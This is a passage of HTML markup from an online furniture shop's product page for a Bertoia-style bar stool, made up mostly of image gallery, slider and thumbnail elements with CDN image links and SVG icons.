        <img src="//emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=1946" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=1946" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7799013461">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7799046229"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7799046229"
            data-alt="Bertoia Style Bar Stool - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=1946" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=1946" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7799046229">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-7798947925"
            data-media-position="1"
            data-alt="Bertoia Style Bar Stool - living-essentials"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=416" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7798751317"
              data-media-position="2"
              data-alt="Bertoia Style Bar Stool - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-1
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=416" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7798784085"
              data-media-position="3"
              data-alt="Bertoia Style Bar Stool - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=416" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7798816853"
              data-media-position="4"
              data-alt="Bertoia Style Bar Stool - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=416" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7798849621"
              data-media-position="5"
              data-alt="Bertoia Style Bar Stool - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=416" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7798882389"
              data-media-position="6"
              data-alt="Bertoia Style Bar Stool - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=416" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7798915157"
              data-media-position="7"
              data-alt="Bertoia Style Bar Stool - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=416" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7798980693"
              data-media-position="8"
              data-alt="Bertoia Style Bar Stool - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=416" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7799013461"
              data-media-position="9"
              data-alt="Bertoia Style Bar Stool - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-9
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=416" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7799046229"
              data-media-position="10"
              data-alt="Bertoia Style Bar Stool - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-10
"
              >
